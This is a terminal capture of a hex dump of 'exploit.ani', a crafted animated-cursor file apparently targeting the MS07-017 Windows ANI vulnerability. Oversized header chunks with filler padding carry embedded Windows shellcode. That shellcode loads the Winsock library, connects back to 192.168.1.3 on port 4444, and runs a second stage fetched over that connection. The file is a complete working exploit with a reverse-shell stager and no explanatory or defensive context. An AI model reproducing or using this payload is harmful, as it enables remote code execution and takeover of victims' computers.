 prashant@Personal-PC:~/ms07-017$ xxd exploit.ani
00000000: 5249 4646 eb3a 0000 4143 4f4e 616e 6968  RIFF.:..ACONanih
00000010: 2400 0000 2400 0000 0200 0000 0000 0000  $...$...........
00000020: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000030: 0000 0000 0100 0000 6161 6161 5601 0000  ........aaaaV...
00000040: fce8 8200 0000 6089 e531 c064 8b50 308b  ......`..1.d.P0.
00000050: 520c 8b52 148b 7228 0fb7 4a26 31ff ac3c  R..R..r(..J&1..<
00000060: 617c 022c 20c1 cf0d 01c7 e2f2 5257 8b52  a|., .......RW.R
00000070: 108b 4a3c 8b4c 1178 e348 01d1 518b 5920  ..J<.L.x.H..Q.Y 
00000080: 01d3 8b49 18e3 3a49 8b34 8b01 d631 ffac  ...I..:I.4...1..
00000090: c1cf 0d01 c738 e075 f603 7df8 3b7d 2475  .....8.u..}.;}$u
000000a0: e458 8b58 2401 d366 8b0c 4b8b 581c 01d3  .X.X$..f..K.X...
000000b0: 8b04 8b01 d089 4424 245b 5b61 595a 51ff  ......D$$[[aYZQ.
000000c0: e05f 5f5a 8b12 eb8d 5d68 3332 0000 6877  .__Z....]h32..hw
000000d0: 7332 5f54 684c 7726 0789 e8ff d0b8 9001  s2_ThLw&........
000000e0: 0000 29c4 5450 6829 806b 00ff d56a 0a68  ..).TPh).k...j.h
000000f0: c0a8 0103 6802 0011 5c89 e650 5050 5040  ....h...\..PPPP@
00000100: 5040 5068 ea0f dfe0 ffd5 976a 1056 5768  P@Ph.......j.VWh
00000110: 99a5 7461 ffd5 85c0 740a ff4e 0875 ece8  ..ta....t..N.u..
00000120: 6700 0000 6a00 6a04 5657 6802 d9c8 5fff  g...j.j.VWh..._.
00000130: d583 f800 7e36 8b36 6a40 6800 1000 0056  ....~6.6j@h....V
00000140: 6a00 6858 a453 e5ff d593 536a 0056 5357  j.hX.S....Sj.VSW
00000150: 6802 d9c8 5fff d583 f800 7d28 5868 0040  h..._.....}(Xh.@
00000160: 0000 6a00 5068 0b2f 0f30 ffd5 5768 756e  ..j.Ph./.0..Whun
00000170: 4d61 ffd5 5e5e ff0c 240f 8570 ffff ffe9  Ma..^^..$..p....
00000180: 9bff ffff 01c3 29c6 75c1 c3bb f0b5 a256  ......).u......V
00000190: 6a00 53ff d590 616e 6968 5600 0000 4141  j.S...anihV...AA
000001a0: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
000001b0: 4141 4141 4141 4141 4141 4141 4141 0041  AAAAAAAAAAAAAA.A
000001c0: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
000001d0: 4141 4141 4141 4141 4141 0000 0000 0000  AAAAAAAAAA......
000001e0: 0000 0000 0000 0000 0000 0000 0000 4242  ..............BB
000001f0: 4242 0b70  BB.p